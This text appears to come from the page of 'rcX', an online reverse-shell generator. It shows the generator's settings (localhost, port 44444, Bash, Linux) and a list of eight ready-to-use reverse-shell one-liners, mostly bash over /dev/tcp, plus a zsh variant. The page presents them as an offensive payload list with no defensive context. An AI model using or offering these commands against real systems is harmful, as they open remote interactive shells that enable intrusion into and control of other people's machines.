 rcX https://rcxonline.cf
rcxonline.cf
rcX - Shell Generator
Host 127.0.0.1 Port 44444 Shell Type Bash Platform Linux Password +
Test Terminal
Output
127.0.0.1:44444 - bash:bash - reverse - TCP - Interactive - linux
1.Bash-i(size:40)
bash -i >& /dev/tcp/127.0.0.1/44444 0>&1
2.Bash-l(size:40)
bash -l >& /dev/tcp/127.0.0.1/44444 0>&1
3.Bash-p(size:40)
bash -p >& /dev/tcp/127.0.0.1/44444 0>&1
4.Bash-c(size:50)
bash -c 'bash -l >& /dev/tcp/127.0.0.1/44444 0>&1'
5.Bash196(size:64)
0<&196;exec 196<>/dev/tcp/127.0.0.1/44444; sh <&196 >&196 2>&196
6.Bash-readline(size:79)
exec 5<>/dev/tcp/127.0.0.1/44444; while read line 0<&5; do $line 2>&5 >&5; done
7.Bash5(size:51)
bash -i 5<> /dev/tcp/127.0.0.1/44444 0<&5 1>&5 2>&5
8.zsh(size:89)
zsh -c 'zmodload zsh/net/tcp && ztcp 127.0.0.1 44444 && zsh >&$REPLY 2>&$REPLY 0>&$REPLY'